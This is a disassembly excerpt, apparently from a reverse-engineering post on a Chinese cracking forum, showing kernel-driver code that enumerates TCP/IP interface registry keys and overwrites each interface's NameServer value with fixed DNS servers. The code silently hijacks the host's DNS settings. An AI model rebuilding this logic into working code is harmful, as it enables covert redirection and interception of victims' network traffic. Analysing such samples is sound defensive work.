 .text:FFFFF80109F073A5 loc_FFFFF80109F073A5: ; CODE XREF: op_reg+4DB↑j
.text:FFFFF80109F073A5 lea rdx, [rsp+630h+var_5E8]
.text:FFFFF80109F073AA lea rcx, tcpip_Interfaces ; "\\Registry\\Machine\\SYSTEM\\ControlSet"...
.text:FFFFF80109F073B1 call MyZwOpenKey
.text:FFFFF80109F073B1
.text:FFFFF80109F073B6 cmp eax, r13d
.text:FFFFF80109F073B9 jl short loc_FFFFF80109F0739D
.text:FFFFF80109F073B9
.text:FFFFF80109F073BB mov rcx, r13
.text:FFFFF80109F073BB
.text:FFFFF80109F073BE
.text:FFFFF80109F073BE loc_FFFFF80109F073BE: ; CODE XREF: op_reg+519↓j
.text:FFFFF80109F073BE lea rax, a11411411411411 ; "114.114.114.114,119.29.29.29"
.text:FFFFF80109F073C5 movzx eax, word ptr [rcx+rax]
.text:FFFFF80109F073C9 add rcx, 2
.text:FFFFF80109F073CD mov [rsp+rcx+630h+var_572], ax
.text:FFFFF80109F073D5 cmp ax, r13w
.text:FFFFF80109F073D9 jnz short loc_FFFFF80109F073BE
.text:FFFFF80109F073D9
.text:FFFFF80109F073DB xor edx, edx
.text:FFFFF80109F073DD jmp short loc_FFFFF80109F07454
.text:FFFFF80109F07454 loc_FFFFF80109F07454: ; CODE XREF: op_reg+51D↑j
.text:FFFFF80109F07454 mov rcx, qword ptr [rsp+630h+var_5E8]
.text:FFFFF80109F07459 lea r8, [rsp+630h+var_260]
.text:FFFFF80109F07461 call enumerateAndMoveKeyInfo
.text:FFFFF80109F07461
.text:FFFFF80109F07466 ; ---------------------------------------------------------------------------
.text:FFFFF80109F07466 mov rcx, rsi ; P
.text:FFFFF80109F07469 cmp eax, r13d
.text:FFFFF80109F0746C jge loc_FFFFF80109F073DF
.text:FFFFF80109F073DF loc_FFFFF80109F073DF: ; CODE XREF: op_reg+5AC↓j
.text:FFFFF80109F073DF lea rax, [rsp+620h+var_250]
.text:FFFFF80109F073E7 lea r9, aRegistryMachin ; "\\Registry\\Machine\\SYSTEM\\ControlSet"...
.text:FFFFF80109F073E7
.text:FFFFF80109F073EE
.text:FFFFF80109F073EE loc_FFFFF80109F073EE: ; DATA XREF: IoGetRelatedDeviceObject_6+2D07↓o
.text:FFFFF80109F073EE ; PsGetCurrentThreadId_3+846C↓o
.text:FFFFF80109F073EE lea r8, aWsWs ; "%ws\\%ws"
.text:FFFFF80109F073F5 mov edx, 400h
.text:FFFFF80109F073FA mov qword ptr [rsp+620h+var_600], rax
.text:FFFFF80109F073FF call my_vsnwprintf
.text:FFFFF80109F073FF
.text:FFFFF80109F07404 or rcx, 0FFFFFFFFFFFFFFFFh
.text:FFFFF80109F07408 xor eax, eax
.text:FFFFF80109F0740A lea rdi, [rsp+620h+var_560]
.text:FFFFF80109F07412 lea r8, aNameserver ; "NameServer"
.text:FFFFF80109F07419 mov r9d, r14d ; ValueType
.text:FFFFF80109F0741C repne scasw
.text:FFFFF80109F0741F mov rdx, rsi ; Path
.text:FFFFF80109F07422 not rcx
.text:FFFFF80109F07425 sub rcx, r14
.text:FFFFF80109F07428 lea eax, [rcx+rcx+2]
.text:FFFFF80109F0742C xor ecx, ecx ; RelativeTo
.text:FFFFF80109F0742E mov [rsp+620h+var_5F8], eax
.text:FFFFF80109F07432 lea rax, [rsp+620h+var_560]
.text:FFFFF80109F07432
.text:FFFFF80109F0743A
.text:FFFFF80109F0743A loc_FFFFF80109F0743A: ; DATA XREF: sub_FFFFF80109F46284:loc_FFFFF80109F47
.text:FFFFF80109F0743A mov qword ptr [rsp+620h+var_600], rax ; ValueLength
.text:FFFFF80109F0743F push rdi
.text:FFFFF80109F07440 call RtlWriteRegistryValue_6
.text:FFFFF80109F07440
.text:FFFFF80109F07445 movzx ebx, bl
.text:FFFFF80109F07448 cmp eax, r13d
.text:FFFFF80109F0744B cmovge ebx, r14d
.text:FFFFF80109F0744F add ebp, r14d
.text:FFFFF80109F07452 mov edx, ebp
吾爱破解论坛
www.52pojie.cn